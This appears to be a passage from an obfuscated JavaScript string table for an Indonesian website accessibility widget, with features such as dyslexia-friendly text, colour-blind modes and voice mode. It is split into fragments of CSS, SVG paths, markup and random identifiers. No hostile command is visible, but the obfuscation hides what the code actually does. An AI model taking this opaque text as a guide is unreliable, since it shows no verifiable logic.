-15\x20-63\x20-','ReHjo','72\x22\x20/>\x0a\x20\x20\x20','00330162-.','removeItem','esbilitas:','7.7,459.7,','color\x22\x20str','inggi_gari','nMTGR','width:\x2010p','DLKXc','05737305\x201','9476929\x20C7','2,65\x20M262,','\x20Pengatura','ading_2\x22><','KBqcu','r_web','abilitas\x20*','5157,128s3','uhIoN','gkdFg','6.63720703','35c4.408-0','ntent_prof','-18.569-15','1\x200\x20112\x20-5','\x22\x20version=','05\x203.23875','VbcrW','\x20normal;\x0a\x20','er\x20!import','UGEPl','\x20}\x0a\x0a\x20\x20.con','anslateX(0','5.016-2.12','play','uery/1.7.1','get\x20rata_c','02c-0.108,',';\x0a}\x0a.layou','0\x20C68.7621','2-15.75\x202.','4.2,2.2-5.','55398\x20-11.','lack;\x0a\x20\x20fo','1-15.297-4','BtcKi',',366c-18.8','lor-mode-s','-596\x200\x20-59','\x20{\x0a\x20\x20color','fbjoE','gradient(3','\x20\x20\x20\x20\x20\x20\x20\x20<g','ff\x27)\x20forma','VKsup','\x20\x20\x20\x20\x20\x20\x20\x20<a','7c9.4,0,17','11.0039062','\x0a\x20\x20left:\x205','\x20height=\x223','svg\x22\x20width','9.57718605','48\x20C77.129','06.3851182',',i,\x20.style','75,110.448','#text_id_t','WLoZS','ZiLAY','\x20-11.29687','rentColor\x22','cwGbg','20.4z\x20M436','lGDfB','et_dsb\x22>\x0a\x20','mMryp','22072\x20-0.0','869-3.596\x20','705689-2.6','e_single\x20{','VSUWC','C79.066757','2715\x2022.20','4\x202.136165','188-.55272','\x20\x20c0.619-2','Ramah\x20Disl','\x202.4694519','51-.809602','WZIQk','REzyf','662262\x20C62','827945-.56','6.16113281','miHFT','BxPRC','\x0a\x20\x20\x20\x20\x20\x20\x20\x20c','tTFkA','347084\x204.3','uNUSb','063-1.188-','getRangeAt','.9955974-.','9\x2071.80275','0520023-.1','anslate(23','#svg_decor','CiHvk','BCyDe','M256,128c-','257812\x2057.','9.23386719','1\x200.989486','#action_ne','FFETd','\x20338\x0a205\x203','kVYKi','.722897-.7','59\x20C-2.003','eYUol','273\x20-15.00','90234375\x20C','0132867-1.','5625\x2011.78','582\x2069.147','=\x22M270\x20182','394369-7.0','site_all','tHeVm','aCTog','width=\x2216\x22','992\x2067.211','ent','s=\x22garis_s','1c1.303-4.','3\x201.421304','ZWIcH','ant;\x0a}\x0a@me','iPod','undefined','2\x2067.82449','HZEVI','\x20\x20<path\x20\x20c','path\x20d=\x22M0','itas\x20*,.ci','891,5.238,','idth:\x20max-','ut_dsb\x22>\x0a<','18279.0000','398.9,154.','1516\x202.764','9.75488281','\x205.25\x2011.5','6.7,8.3,16','756c2.451,','flex;\x0a\x20\x20fl','#text_tuli','filter','38684\x2010.5',':\x2010px;\x0a\x20\x20','01996.2411','ta_warna','187\x20-188\x201','19140625\x201','fXXgN','vw;\x0a\x20\x20\x20\x20pa','7568359\x20C-',',16,31\x20\x20c6','IuBvz','59c.020662','9.5l32.75-','572\x2043.799','\x22\x20class=\x22a','994c.551\x200','NJrMp','70503-.015','sar_text\x22>','fepKJ','375\x2072.786','\x20-9.985839','NYXuz','iv-->\x0a\x20\x20\x20\x20','\x20\x22Plus\x20Jak','zgMdQ','\x2060.659667','.13919098\x20','oOg4IA6-91','2906738\x20-9','whHEP','NSmLO','mncopyrigh','-.0530315.','\x206.6\x2076\x2013','BnPun','KxPeP','0.04\x2084\x206.','0px\x2010px;\x0a','\x22svg_balik','s=\x22box_pro',',-1.835\x208,','2336899\x2071','5-0.25\x206.5','done','gvrPZ','\x20\x20\x20\x20\x20\x20\x20<pa','YIPwy','IvZBY','\x20l-185\x20-18','eZjsV','5\x2013.66818','}\x0a\x0a.box_bu','366-.01592','320\x200\x20320\x20','=\x22translat','Lmfrh','93\x2056.3085','regvA','id=\x22Layer_','qOFLT','15-1.76607','5px\x20rgba(0','\x22\x20id=\x22show','\x20l-4\x2092\x2059','77-2.43827','5\x20-0.02954','ion:\x200.2s;','go.id','1721-.0984','5\x2013.57568','88,\x20U+20B4','997V7.003Z','XOSRn','ata_column','2.4694519\x20','{\x0a\x20\x20justif','/svg\x22\x20heig','4|1|2|0|3','42,172.468','bHiiL','ing_unproc','.2220153.5','731264.167','nt_di_perb','XVFTi','3-.3671569','cancel','5-.6419918','ft;\x0a}\x0a.row','\x2082,\x2088,\x200','012c0.014-','9905273\x2080','fOqJx','.60483981\x20','69\x2079.6603','7\x200\x2012\x205.3','38.0178625','#show_menu','8359\x2081.48','n_tooltip\x22','mUKnc','032836\x2077.','fhFKF','er\x20.icon_s','75781\x2016.4','ilepsi','07294561-.','18786807\x207','87445\x200.97','4102\x20-11.1','.7503928-1','\x2255px\x22\x20hei','rKnNn','m_all_daft','as\x20display','\x22\x20class=\x22o','e\x22\x20class=\x22','vVJMz','.w3.org/19',';\x0a\x20\x20\x20\x20font','9.61445313','519\x200.9755','\x0a\x20\x20flex-di','331,0.732\x20','n=\x221.0\x22\x20wi','9375\x2054.40','YIbuD','\x201\x22\x20width=','\x200.9970703','332759-.06','0\x20512\x20512\x22','*\x20>\x20img:no','\x20d=\x22m\x201293','112\x20-3\x20-44','\x22\x20d=\x22M58\x204','085-2.6761','tvHWI','UZeFV','17-0.072,0','abilitas\x22\x20','eset\x20{\x0a\x20\x20\x20','_svg_color','-27\x203\x20-29\x20','YfTCq','\x20\x20\x20\x20\x20\x20</g>','hdCol','\x22\x20width=\x226','rent;\x0a\x20\x20cu','.193c-0.73','HOUEg','ine-grid;\x0a','icon_x_svg','457-.67758','897461\x2079.','.352\x20\x20\x20c0.','=\x2245px\x22\x20he','aqOmP','=\x22circle_a','moUBV','0246982.50','16.0588574','90625\x203.38','09375\x2069.3','circle\x20cx=','14462.3816','-14.1-14.1','\x22\x20d=\x22M22.8','IDAuF','_kontras\x20{','data-name=','25719.1149','tive_color','1997945-.5','301.244458','2|3|4|1|0','86\x2076.8981','.90014648\x20','2000/svg\x22>','1\x22\x20width=\x22','59,\x2068,\x2075','IGzHd','40a8,8,0,0','53834\x2075.9','12.0633157','BGsxR','cales\x20from','lack\x20!impo','3861817.41','ySTWK','979553-.58','Dijeda\x0a\x20\x20\x20','hAMwH','-6.976\x20-8,','9375\x200.989','7132208\x202.','vw;\x0a}\x0a\x0a.co','.672,9.12,','cpDts','.343,0.141','531276.082','PoCaU','06\x201\x2010\x201C','kontras_4_','163023roWWCo','qUPSX','\x20\x20h2:conta','4.07020623','\x20src:\x20url(','EqBnf','7.21275767',',0,0,16H21','.11,2.218,','132.788978','99.238z\x22\x20/','hzItE','Buta\x20Warna','zBThB','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','6\x200.988739','856659\x202.1','CqNmQ','e\x22>\x0a\x20\x20\x20\x20\x20\x20','7869723-.0','lLWkI','.12729352-','push','4.375\x22\x20y1=','x\x22\x20id=\x22svg','xchSe','.4-9.1,11.','kRjtm','ve_text_li','rack\x20{\x0a\x0a\x0a\x20','0471.89551',':\x20black;\x0a\x20','IMZSv','xWMox','\x20xmlns=\x22ht','pPMdP','\x20\x20\x20\x20<svg\x20c','ion-color:','17.5px\x20!im',';\x0a\x20\x20}\x0a\x0a\x20\x20.','bilitas_2\x22','3509819-.0','1.3596979-','</g>\x0a\x20\x20\x20\x20\x20','369.386721','lrMUZ','19.564,30.','NpXOZ','4073.00031','11056328\x20C','72.9384824','_underline','9766\x20-11.1','217-.43295','V7a1,1,0,0','54.6742814','OdWeQ','ion:\x20row;\x0a','uvMML','285733.111','bilitas_3\x22','Wcsgx','269-.47461','.38429044\x20','\x20grey;\x0a}\x0a\x0a','ine_baris_','.15722656\x20','89151.0436','d\x20*,.fa-se','rBJXa','41,0.756-8','wqyxJ',',11.1,3.2c','PuOsO','58,8.537,2','047\x20C79.63','\x20x1=\x2240\x22\x20x','_dsb{\x0afill','MiwUD','7769.06206','lVGPx','ant;\x0a\x20\x20fon','3958731.07','558-.05226','RISfc','7071554\x201.','tom:\x208vh;\x0a','ation:\x20und','rik','-29\x20225\x200\x20','zrCLQ','perataan_t','.82942,0,1','type','KLLwy','arna\x22>\x0a\x20\x20\x20','2584\x2072.83','3\x2082.99609','.941,1.941','8218-.1138','svg\x20data-n','9,0C451.5,','\x20\x20\x20\x20<div\x20c','<svg\x20versi','n\x20Motorik<','32;\x22\x20versi','sesbilitas','kRgRe','columncopy','38\x2079\x2018\x201','lVqyr','_text\x22>\x0a\x20\x20','NhwUW','4.1213092.','=\x2277.59259','fzLkG','group_titl','mGaQF','jlhWu','grey_scale','YYFdR','DpeBO','29609375\x204','bIfKu','5898\x2076.84','5.4,12.8,2','919.319656','r;\x0a\x20\x20font-','0625\x2031.30','WBFZr','ent_profil','15.3642193','c8.6-3.9,1','\x205.8693208','5273\x20-15.0','tas\x22\x20id=\x22a','grid-templ','bilitas','tant;\x0a\x20\x20ba','ight:\x20100v','roup_scrol','c7.72737,1','x2=\x22168\x22\x20y','RjbWU','\x20\x20padding:','TwNAB','3242\x20-9.15','977\x201.8392','-10.646\x20-8','54\x2071.7970','00000pt\x22\x20v','remove','t_di_baca\x20','svg_kursor','GqKvY','limit:\x2010;','tTtGE','1\x20-0.33937','mVIhr','-radius:\x205','102\x2023\x20138','8.71818359',',1.046,7.8','Lhjmt','5206.01347','olor','6442\x20-0.05','04\x20-9.0612','6-16.5-2.8','ll_svg_col','78957233\x201','XeQLW','black;\x20str','6.7,6.6,6.','9\x20-11.0039','7.003v33.9','#action_gr','63.0335058','C71.460952','al-sizing:','04830078\x205','75\x2064.7202','26196\x200.97','\x2049.388183','JzKse','>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','14.1,36.8,','25,217.4v1','sform;\x0a\x20\x20t','7784-.1545','576172\x20C67','44\x2055.7245','cQiAk','TNUic','62.9078125','4,10.1,22.','273\x2074.996','a_widget\x20{','MUKuA','41\x20C46.293','zFeZM','.00120904-','MXorU','ZrXBE','nDSOe','#text_name','2.46856689','r\x22\x20x1=\x2220.','hezrd','00214361\x209','t-box-shad','fd0;\x0a}\x0a\x0a.t','7597\x200\x200\x20Z','786.241721','rMbtG','\x27\x20d=\x22M1269','plate-colu','e(0.000000','aksesbilit','ve_icon_sv',':\x20hidden;\x0a','svg\x22>\x0a<pat','67\x2022.7980','en2\x20{\x0a\x20\x20wi','0-A69F,\x20U+','6834.43974','verse2','er-radius:','oading_2\x22>','28.992,12.','vg\x22\x20viewBo','pUEeq','17787109\x201','{\x0a\x20\x20transf','fCNGh','MOicO','t_aksesbil','BfPUB','nslate(23,','68677\x202.45','vg\x27%3E%3Cp','JZbZp',':\x20#000;\x0a\x20\x20','script','|5|8|4|2|0','359\x20-15.00','tant;\x0a}\x0a\x0a.','1\x205.02944\x20','9.94480469','25-0.021-1','9609375\x2024','\x20-11.27753','386\x207.7780','0352\x2060.66','-.31916,5.','07\x203.527,-','\x200.4);\x0a\x20\x20b','loading_1\x22','4.25\x200\x202.2','\x20\x20\x20\x20\x20\x20Spas','-3.399\x209.5','25415\x2071.7','dius:\x208px;',',-13434.66','-3\x0a-37\x20-6\x20','71\x201.05753','7\x20-20\x20-45\x20','0\x200\x200\x0a-132','nslateX(-1','sojSV','20267\x201.37','JoXXW','or\x22\x20d=\x22M12','\x2024.022164','3|8|7|6|10','1.28281703','625\x2064.388','\x200.0141623','224,13.969','pSyCq','action_hid','5,2.829,8.','transform=','UBUFB','5.6144477.','pUawb','icon_svg_c','tras_klise','6.844v-3.6','18.8990527','mnsosmed,#','BmrHn','8,-1.992\x20-','54102\x20-9.2','width=\x2760p','nt_daftar_','erKoT','27,-3.229\x20','100','72.9045562','28\x20C62.807','=\x22M91.3515','25\x2049.3881','\x2014px;\x0a\x20\x20c','VAXxB','0\x20-22\x20l-12','57777.1716','52\x20C47.045','19h.001023','1,0.979,2,','zFMkL','41656\x2016.6','4\x2014\x20C84\x201','127\x20-11.16','nt:\x20center','.box_text_','pis.com/aj','18.7461375','.78818359\x20','3730469\x2071','2.61302185','17c.334195','argin-righ','\x20\x20c5.856,2','59,97.025,','.51248404\x20','n-duration','.6442993-.','99219\x20C32.','10.9,21.5C','542,5.186,','9\x2011.48925','.2591064-1','856,20.952','\x20\x20}\x0a\x0a\x20\x20.gr','ght=\x2215px\x22','absolute\x20!','c0-50.4,40','LFQHU','r-radius:\x20','-0.023-0.1','0-2.2,0.8-','rDnkl','6597.63752','85099\x22\x20/>\x0a','7041\x20-1.01','9-.7603319','ale(0.1000','\x20\x20width:\x205','ontent_pro','idget\x20Akse','23021.3167','0\x200\x20448\x2044','.icon_fill','9\x20-0.11484','ground-col','\x20\x20\x20\x20<svg\x20x','18,51)\x22/>\x0a','l=\x22current','13.0139062','ht_left_te','\x2052.404052','36524\x2069.8','.6-9-14.7-','tion_anima','\x200\x20195\x200\x200','447\x2075.952','133','0|6','08\x2079.9960','0149066.67','006c-10.51','\x22circle_cl','45.8889343','07\x2072.7974','EipMw','ll:\x20rgb(0,','\x20\x20d=\x22M4.50','class=\x22svg','on:\x20absolu','17-0.102c4','EcSVe','lmCec','2\x2077.18359','0167.01330','79.0118042','2,\x20255);\x0a\x20','802.003341','\x20\x20z-index:','2|8|6|10|9','hover:afte','-0.053\x20\x20\x20c','703-.23583','\x22box_icon_','\x20>\x20*','95142\x20C20.','43383333\x201','th:\x201200px','oQwVY','2\x201.621,-1','4\x2071.79155','lateX(0px)','062\x2056.351','ctive_icon','001-0.026\x20','rt;\x0a\x20\x20marg','C35.011690','uhInS','\x2760px\x27\x20vie','.56739139-','qWnqL','.28\x2086\x2010.','\x20margin-le','\x20\x20<ellipse','kontras_2_','3\x2078.99609','\x200c6.62741','72.4040527','FXRWm','6-4.16v-9.','195313\x2017.','7148\x20C-11.','.active_bo','tify-conte','60874\x2010.8','pprEc','PFrBj','0px;\x0a\x20\x20wid','id=\x22rect15','t_icon','6\x2072.80467','DtLXo','eight=\x2250p','x=\x221269\x22\x20y','119','zUVMt','nt:\x20\x22\x22;\x0a\x20\x20','3.5-4-95.2','GBCZf','RMUqi','\x2026.388183','\x20-102\x0a-23\x20','47.3881835','.40125977\x20','\x20height=\x225','.6,0-0.9,0','181.334,17','devUa','wWOjH','.00390625\x20','TrJEi','off','.83204102\x20','Box=\x220\x200\x203','.6,41,89.6','fYKDk','FcZWO','.03647521\x20','svg\x20xmlns=','JXZeh','1442-.0002','\x204.9999999','\x2044\x20C-5\x2036','818359\x20-12','021\x20C75.50','09\x201.09099','672-.01487','tas:hover\x20','876953\x2079.','\x20width=\x2260','eUgUu','104128\x2054.','n_kanan_wi','.58706665\x20','2.01513672','0-12.5\x200-9','\x20C-13.6839','CblGK','ion:\x20under','96736\x200\x20.7','364.431999','ection:\x20co','\x200\x206.46\x200\x20','ic.us/api-','5,5.928-2.','36-8.19\x202.','\x2072.844956','GdZhW','tant;\x0a\x20\x20po','EHNNz','2771687-.0','z\x22\x20id=\x22pat','lor_1\x20{\x0a\x20\x20','361066\x202.3','DgVkS','35c-0.79-5',',-8.518\x200,','5752\x2079.33','rveAspectR','.2035\x207.96','8.6-0.2,22','#40C090','68778\x200\x200\x20','80286\x201.89','ZENjC','1973\x2043.04','ht_text_ic','dth:\x201600p','73\x20-11.003','C79.235800','1c-0.094,0','code-range','-.3071568.','02\x2043.9700','cVDfd','bGkBd','732\x200-14\x206','.527,0,12.','1.80451063','cWuA_Tkn9Q','icon_list_','.221,0.25\x20','ml,%3C%3Fx','ow:\x200\x200\x205p','dUXqf','ewIMx',':\x2030vw;\x0a\x20\x20','div>\x0a</div','9193512\x2071','37\x20-23\x20-53','\x20d=\x22M171.8','parent\x20tra','FlzWe','139','02-0.215,0','05273\x20C20.','.54239502\x20','rxUMS','t:\x20max-hei','.438,0.24,','780073-.01','26\x20-0.3894','58957.2275','59.818l0.1','\x20</path>\x0a\x20','3\x20-0.04199','NaKmK','LiCjP','11686489\x207','69535.0025','51\x200.98755','\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20','YiHTC',',\x200,\x200)\x20!i','0505496\x2067','9069632\x200.','tengah_wid','{\x0acolor:wh','7,3.319-0.','297\x20C79.86','fOsJX','n;\x0a\x20\x20botto','636719\x20-11','_popoup_ds','data_widge','8\x2010h-1.41','dth=\x2220px\x22','%3E%3Csvg\x20','5\x2035.38818','l0.092,0.5','quickSette','0\x22\x20/>\x0a\x20\x20\x20\x20','5\x20C-9.1138','.2999635.2','-o-animati','86303711\x20C','CllvB','-2.23\x20-3.5','\x20-0.137073','0.444,1.73','25\x2057.7006','00801056-.','.3425349-.','lRnfX','#action_ga','2107597\x200\x20','rflow:\x20hid','0\x2056.76\x200\x20','468C15.524','Rkmwp','675.483532','21763.4804','1\x22></div>\x0a','ght=\x2217\x22>\x0a',',23.94,20.','8\x2077.18359','0.65973015','25-.488569','2.78864139','1.7267414.','.79516602\x20','cTEmp','teX(0vw);\x0a','13123399\x201','.26943359\x20','\x20\x20\x20<line\x20f','vwavz','48-0.079-0','.61556372-','8-12.2c3.7','2.3,23.9-5','1.31076421','1.92100195','rRuAt','8359\x20C69.9','0.40405273','ine_2\x20{\x0a\x20\x20','<svg\x20id=\x22L','jRNno','3\x20-0.17352','QMCKL','YHlFt','|78|71|25|','WaBuh','078\x2063.033','122','OCYfr','tas\x20svg\x20*','dth:\x2045vw\x20','0153.95972','Trjci','\x0a\x20\x20stroke-','tinggi-gar','\x0a\x0a\x0a.strip_','33.9\x2014.1A','engelihata','77.1651321','zUmxf','.02-0.109\x20','ight:\x200;\x0a\x20','HPvlJ','tas\x22\x20id=\x22t','LRRFu','13211\x20-0.1','709,7.908\x20','ar\x20{\x0a\x20\x20tra','uzQbb','CFZxI','AGibs',':\x20flex;\x0a\x20\x20','05273\x20C-15','\x0a221\x20-6\x2027','3\x20-150\x20149','.5816392.0','xltyt','3.90772272','c-.2970897','oke:\x20black','ion_kursor','jRiHs','-0.0151852','.81720703\x20','></div>\x0a\x20\x20','\x2058.5858L5','le_disabil','ba(216,\x2021','01372668\x206','87212761\x20-','ft:10px;\x0a}','QJGml','dding-bott','VwYJL','61302185\x207','8\x202.071947','08-1.08.59','44\x2010\x2010\x202','390625,6.5','aiXyW','3230508\x20-1','rsion=\x221.1','E0-2DFF,\x20U','01427\x20C21.','NmhqU','wEODC','CMhcq','aQiYq','on_x_svg_c','2959\x2065.22','Mode\x20Suara','action_dis',':xlink=\x22ht','.9948284\x201','hjlcR','2=\x229.625\x22\x20','689\x20-0.029','\x20width:\x2010','ox=\x220\x200\x2051','7.505c0.57','\x20\x20\x20<path\x20d','le:\x20normal','fibeN','2\x202.132995','Pifey','05036-.154','7C50.7062\x20','2=\x2216.63\x22\x20','lor_black\x22','258545\x207.2','.035,0.177','6792,32.80','569842.125','.443-3.039','te;\x0a}\x0a\x0a.cu','8154725-.1','clsLL','8|4|1|7|0|','LweAz','n-gambar','sition:\x20ab','svg\x20fill=\x22','7.5C8.4,16','ellow','fKzQx','ZlatG','778\x2021.066','eserveAspe','cUmLO','94A3.006\x203','33\x20-0.0921','2758-.0146','AruAT','4.90230103','\x0a\x0a.circle_','ht=\x2245px\x22\x20','1064,0,0,0','3\x2025.64613','11.0647332','.0184593-.','AQxsN','CQlhY','_masker_v2','et_menu_di','EzITU','954102\x20C12','top:\x202%;\x0a}','.0513045.2','tenttoolba','cXUxQ','.2)\x20!impor','9.309,192.','29\x200.04362','e\x20*/\x0a\x20\x20bor','8\x2079.28906','-31.75\x200-6','te_pause\x22>','6S141.12,4','ant;\x0a\x20\x20tra','-0.012-18.','ris_bawahi','72325-.435','0390625\x2039','6OHyIxr','EbKlp','\x20\x20<path\x20fi','5.947,5.23','slbPW','98726-.322','e-width=\x220','302\x201.0259','705689-1.9','1-1.941C9.',',0.063c-0.','ent;\x0a\x20\x20ali','738.086407','4|61|89|11','3\x20C82.5010','390625\x2032.','ight:0\x20\x20!i','23.3440827','\x0a\x0a\x20\x20.conte','iGAeU','.100000)\x22\x20','mBvTd','bilitas\x22>G','reen1\x22>\x0a\x20\x20','t:\x200px;\x0a\x20\x20','_title_dis','RtPZc','ction_grey','_white\x20{\x0a\x20','2|1|7|4|0|','0|17|28|25','12H6V5H0V3','IDhZk','27,2.727,2','RWiBJ','rder-radiu','129','5238\x200.993','EoLDk','.611-0.041','\x20C-0.76996','9.20068359','0405273\x20-1','3581.66460','mVfDB','OobhV','79.1524881','16.9821\x2019','6562\x2062.01','\x2078.996093','5\x20188\x20-188','21\x2019.1999','38.3240527','\x20\x20\x20\x0a\x20\x20\x20\x20<p','373738.330','5);\x0a}\x0a\x0a.ac','0,\x200,\x200,\x200','7018041-.0','as\x22>\x0a\x20\x20\x20\x20\x20','margin-top','p_loading_','qKuov','3532715\x2022','ogqpk','.9,480.6,2','\x207.0585029','DWEgX','svg\x22\x20\x20heig','en;\x0a}\x0a.act',',8,0,0,0,0','wIjrv','44279.2269','ZAPse','replace','le\x20{\x0a\x0a\x20\x20\x20\x20','PRcHQ','5|3|6|2','\x208.75\x2014.2','ext-align:','LOgUv','itas\x20{\x0a\x20\x20b','\x20.layout_c',';\x0a}\x0a\x0a.text','262-4.173,','0749-.1248','kgVCp','59\x20C82.996','s_v4','97436523\x20C','click','4834\x207.681','703125\x208.7','\x22text_list','79330391\x204','9012695\x20-1','75\x2036.7281','2263197\x200.','\x20color:\x20wh','f2)\x20format','eight:\x2012v','KTPGw','6-.6703668','e-linecap=','|11|4','BIsHH','0.864,6.79','\x20\x20\x20src:\x20ur','si_pause','QuaZM','\x20-0.039404','svg_color','3281\x20C82.7','active_box','8.0711717.','\x20content:\x20','div>\x0a\x20\x20\x20\x20\x20','-1.2947363','390625\x2026.','sor_masker','-9.3125854','arta\x20Sans\x20','GanmN','1-6.5,1.7-','omBSA','lack_green','13228\x201.89','pNtfN','iv>\x0a\x0a\x0a\x0a\x20\x20\x20','906\x20-0.041','s_klise,#s','ding_4\x22></','XWdDL','7,256.1,44','7876\x201.632','et;\x0a\x20margi','nter;\x0a\x20\x20\x20\x20','00409-.722','ass=\x22layou','7896-1.205','pdown\x20.fa-',']\x20{\x0a\x20\x20--ar','ape\x22></pat','LGoPm','.85038086\x20','QfCqY','load','t=\x2217\x22>\x0a\x20\x20','.6925293\x20-','n_svg_colo','.658\x205.974','0.25\x2049.5\x20','GBSwD','UsYPI','uxMRg','18\x206H46C52','=\x2210px\x22\x20he','.1385651-1','und-color:','RwFcv','eFBrt','raDuy','\x208px;\x0a\x20\x20-w','\x2021.074052','\x20y2=\x2215.09','1121582\x2069','ion__conta','\x20width:\x2030','_kontras_w','ransition\x20','t\x20rata_col','7327581\x20-9','e_color\x22\x20s','0017505-.2',':\x205px;\x0a\x20\x20m','s_4_underl','}\x0a\x0a.line_b','get_profil','.6964007-.','1=\x22108\x22\x20y2','0\x2051\x2022\x200.','tas\x22\x20\x20d=\x22M','litas\x22\x20id=','1-8.264\x20\x20\x20','ebkit-bord','te;\x0a}\x0a\x0a.bo','tant;\x0a}\x0a\x0a\x0a','726\x209.6344','_link_2','HzfUf','9375\x2052.40','ed,#widget','k_all','7581\x20-7.51','90625\x2021.0','xKgNd',',0-17-7.6-','vUrOP','vg_sroke_c','dhFMk','Tulisan\x20Da','zcWlI','/%3E%3C/sv','KMYvZ','.21730469\x20','oke-width:','24-7.705c-','FYABf','.719-5.154','tjBvE','5057\x20-0.00','le_single\x22','sibilitas/','Sfqie','22911133\x201','.com,\x20Gene','\x0a\x0a.opacity','\x0a\x20\x20}\x0a\x0a}\x0a','3047\x20C-11.','nslate(26.','66-2.64-8.','fill:\x20rgb(','stroke-wid','-2.531\x202.7','thul\x20Hudoy','idth=\x2216\x22\x20','.928z\x22\x20/>\x0a','2892.86778','oqcoN','62921-4.95',';\x0a}\x0a\x0a.line','-0.1823904','0.84318-27','rKFQW','us:\x20unset\x20','68\x201.89627','jlpgD','26.8185,91','dAKsw','\x22\x20stroke=\x22','17110352\x205','167969\x209.7','7|4|6|13|2','idget_menu','irection:\x20','\x20100.00000','73,11.385\x20','2.94090954','|92|18|7|1','path\x20class','55273\x20C-9.','column_act',',87.641z\x22\x20','3|0|2|4|1|','olumn_teng','dius:\x2020px','13833\x20-0.0','.org/1999/','kvhtd','2,86.84334','ra_total','50.7793866','nt_profile','left-radiu','px\x2024px\x20rg','7041\x201.534','891\x20-11.29','91279.1090','ive_icon_s',':\x2099999999','\x205.207,4.7','\x20font-fami','YUBXY','1\x2074.25\x201\x20','6182095\x2074','257812\x2054.','TpDgZ','027,0.027-','\x22\x20x1=\x225.01','\x22\x20stroke-w','org/1999/x','as\x22\x20stroke','tom','woArs','nter;\x0a\x20\x20fo','mRwRJ','\x2018\x20C74\x2012','72\x200c0\x201.6','9553-.6753','Iljif','AtoCS','ex;\x0a\x20\x20flex','628906\x20-0.','=\x22M55\x20365\x20','988\x204.1011','ubHVE','.17405273\x20','pectRatio=','4297\x2010.40','owlcL','-.1123073-','13.534,0,2','7\x20C-11.277','-face\x20{\x0a\x20\x20','EAcIV','7\x2026.3137\x20','<svg\x20xmlns','83024139\x20-','6367\x20C0.42',',\x0a\x20\x20\x20\x20\x20\x20\x20\x20','px\x20+\x2010vh)','110352\x2060.',':\x20-5vh;\x0a\x20\x20','\x20\x20top:\x200px','sibilitas\x0a','t_profile_','9594726562','ne\x20class=\x22','7929688\x20C3','861\x203.8870','9z\x22\x20/>\x0a\x20\x20\x20','tent\x22>\x0a\x20\x20\x20','14\x20-0.0136','\x2045.844666','13.956\x2013.','on:\x20fixed;','pTNcy','99,0.504,2','8261169-.2','34448242\x206','ggUtR','126','6c-0.309,0','0%;\x0a\x20\x20bott','\x0a\x20\x20z-index','2-1.216000','-.0401514.','tooltip_da','\x20id=\x22move_','\x22column_ce','186\x20-0.034','pacity_scr','y:\x20flex;\x0a\x20','9999.01823','#svg_balik','3-.5780463','1-.1600091','zaJrn','08\x2084\x202\x20C5','d=\x22g3\x22>\x0a\x20\x20','4589844\x2072','nter;\x0a\x20\x20al','strip\x22>\x0a\x20\x20','\x0a\x20\x20overflo','#svg_block','8\x2072.79009','38745-.240','6.98779297','102','\x20\x20\x20\x20\x20\x20<svg',',50.9\x20\x20c14',',0.695\x20\x20\x20c','40894\x20-0.1','RbUTR','Spasi\x20Ring','-8.254-3.0','.column_te','_pengeliha','9\x2047.11609','er;\x0a\x20\x20colo','0.02954102','9.52\x2018\x2074','\x20fill=\x22#FF','5548788\x201.','11584443-.','as_multi','circle_mul','0508\x20-11.0','0\x200\x20105\x200\x20','23-0.054,0','h=\x2216\x22\x20x1=',':\x20flex-sta','4.66666667','ow\x20{\x0a\x20\x20bac','914706\x20-11','tUyeL','54.1711329','color\x22\x20x1=','8359\x2074.99','4.13396108','\x2048.728183','stcvl','0)\x20scale(0','55C59.2836','VqHWq','4h45.639\x20\x20','C2\x205.96\x202\x20','pxgbO','61064,55.6','.82598679\x20','.3,11.9C34','createElem','219-.47567','7\x209.294878','_riset','107','h;\x0a\x20\x20borde','\x20cursor:\x20u','4.8c5.2,7.','lzbbn','58.7067382','6,11.865c-','dth:\x20490px','cek_versio','994c0\x20.448','70654297\x20C','DqhGL','71.8205455','6-11.832,3','4\x2076\x2019\x20C5','8375h-1.60','3-.1212297','75\x200\x20C68.7','_color\x20{\x0a\x20','90625\x2054.3','jutgS','Gkchy','</span>\x0a\x0a\x20','vGjPe','right','582\x201.8941','ght:\x205%;\x0a\x0a','CeOIz','\x22\x20d=\x22M40,7','FRMZa','e-linejoin','line_heigh','\x20\x20c-0.124-','Color\x22\x20cla','idget\x22>\x0a\x20\x20','skala-abu-','2.78762726','v3\x22\x20id=\x22st','6|0|2|3|4|','3826\x20-0.01','Lfejz','{\x0a\x20\x20displa','-7.655l4.1','2|5|1|3|4|','63\x208.15392','7487-1.725','4|3|0|1|2','ght=\x2250\x22\x20v','tooltip);\x0a','435-.00105','86\x22\x20x2=\x2218','iPhone','.8422204\x202','23\x203.88314','28720703\x206','69924\x201.88','ess_v4','OIKtW','625\x2018.744','38\x20705\x200\x209','5-5\x22></pat','RbyUk','849\x2072.789','75\x2010.2673','iiEiF','WGGwZ','8.73686.31','|2|5|1|11|','s\x20.icon_sv','10.455\x22\x20y2','55266-1','-11.056113','8875829\x2056','LBdxb','border\x20{\x0a\x20','ayTJi','zLcDu','25\x2036.75\x202','16.6114453','v5.9368182','.9867363\x20C','gpWma','52644735\x200','Animasi\x20Di','XJJGt','6.55126864','Spasi\x20Teks','633241.356','on=\x221.1\x22\x20v','GydtC','ate-column','Tgyxh','lang\x20Semua','9155273\x20C-',',3.282c-2.','644\x2077.969','AWMyR','nt.com/fat','jbDqB','dhtSZ','06875\x201.06','px\x20-\x20var(-','YoHLc','aded\x20to:\x20S','844\x2019.283','tip_data','rIhAj','troke:\x20non','dth:\x2059px;','7595030vHIbYt','\x2018.3111\x208','hesis','.1739231-.','26172\x208.94','4166L10.81','90455627\x20C','itas\x22\x20\x20id=','4|3|1|5|0|','25293\x20-11.','4\x2072.82174','7405273\x20-1','142','eleksia.wo','10344\x20-0.0','_disabilit','\x20stroke=\x22n','\x226.85099\x22\x20','xKldN','vxulO','KPtnr','.5-0.5\x206.7','ilOgX','HErbP','witch-inne','5,113.6618','ZFDhF','ize:\x2014px\x20','328\x207.8291','as:hover\x20.','lor\x22\x20x1=\x221','LtHht',':\x20darken;\x0a','\x207.28\x202\x2012','\x20\x20\x20\x20\x20<div\x20','0818359\x2082','0\x20250\x200\x200\x20','9\x2027.94628','.17122705\x20','\x20\x20\x20\x20\x20\x20<pat','e;\x0a\x20\x20strok','.0031H5.09','v\x20class=\x22c','#action_ke','84.7911702','ENCiu','04256.2693','|40|73|147','\x22none\x22\x20fil','747517.098','1\x2068.75153',',11.1,15,6','5-0.5-13-3','\x20Widget\x20Ak','mkha